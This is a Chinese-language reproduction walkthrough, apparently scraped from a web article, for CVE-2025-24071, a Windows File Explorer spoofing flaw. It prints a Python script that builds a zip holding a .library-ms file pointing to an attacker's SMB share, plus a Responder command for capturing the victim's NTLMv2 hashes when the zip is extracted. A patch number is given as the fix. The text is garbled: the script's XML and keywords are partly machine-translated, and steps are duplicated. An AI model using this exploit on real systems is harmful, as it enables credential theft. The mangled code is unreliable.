漏洞用英语怎么说 漏洞cve

0x00 前言

Windows文件资源管理器(File Explorer)作为操作系统的关键组成部分,承担着本地管理和网络文件资源的核心任务。它提供用户界面,支持对文件和文件夹进行创建、复制、移动、删除、重命名等基本操作,同时集成了网络共享访问、外部识别、文件搜索和过滤等高级功能,是日常多任务文件处理的底层工具。

0x01漏洞概述

当Windows资源管理器在解压含有特殊构造的.library-ms登录后复制文件的RAR或ZIP压缩包时,会自动读取并解析其中嵌入的恶意SMB严重路径(如\\192.168.1.116\shared登录后),从而引发复制式的NTLM认证请求,造成用户存在NTLMv2的哈希值,的安全风险。

0x02漏洞验证过程





(1) 所需工具清单Windows 主机(目标机器)IP: 192.168.2.11 Kali Linux 主机(攻击方)IP: 192.168.2.12 CVE-2025-24071 的使用脚本 a.py Kali Linux 上的中间人攻击工具Responder登录后复制

(2)实际复现步骤

1、配置Windows主机IP地址为192.168.2.11

2、设置Kali Linux的IP为192.168.2.12

2、设置Kali Linux的IP为192.168.2.12



3、在Kali系统中启动Responder工具,执行命令:sudo responder -I eth0 -v登录后复制

3、在Kali系统中启动Responder工具,执行命令:sudo responder -I eth0 -v登录后复制



4、运行Python 脚本生成恶意压缩包,命令如下:python a.py登录后复制

4、运行Python 脚本生成恶意压缩包,命令如下:python a.py登录后复制

a.py脚本代码如下:import osimport zipfiledef main(): file_name = input(quot;输入你的文件名: quot;) ip_address = input(quot;输入IP (EX: 192.168.1.162): quot;) library_content = fquot;quot;quot;lt;?xml版本=“;1.0”;编码=“;UTF-8”;?gt;lt;库描述xmlns=quot;http://schemas.microsoft.com/windows/2009/libraryquot;gt;lt;searchconnectordescriptionlistgt;lt;searchconnectordescriptiongt;lt;simplelocationgt;lt;urlgt;\\{ip_address}\sharedlt;/urlgt;lt;/simplelocationgt;lt;/searchconnectordescriptiongt;lt;/searchconnectordescriptionlistgt;lt;/librarydescriptiongt;quot;quot;quot;library_file_name = fquot;{file_name}.library-msquot;with open(library_file_name,quot;wquot;,encoding=quot;utf-8quot;) as f:f.write(library_content) with zipfile.ZipFile(quot;exploit.zipquot;,mode=quot;wquot;,compression=zipfile.ZIP_DEFLATED) as zipf: zipf.write(library_file_name) 如果 os.path.exists(library_file_name): os.remove(library_file_

name) print(quot;completedquot;)if __name__ == quot;__main__quot;: main()登录后复制



5、将生成的exploit.zip文件传输至Windows系统并进行解压操作。

5、将生成的exploit.zip文件传输至Windows系统并进行解压操作。



6、Kali Linux 成功获取来自Windows的 NTLMv2 硬盘凭证

6、Kali Linux 成功获取来自Windows的 NTLMv2 硬盘凭证

0x03修复方案

0x03修复方案



微软已发布修复此漏洞,补丁编号为:KB5053606

0x04参考资料

0x04参考资料

https://www.php.cn/link/f08f86e95c9d083c89f058285f9ff636

以上就是【漏洞复现】CVE-2025-24071|Windows 文件资源管理器欺骗漏洞的内容,更多请关注乐哥详细常识网其他相关文章!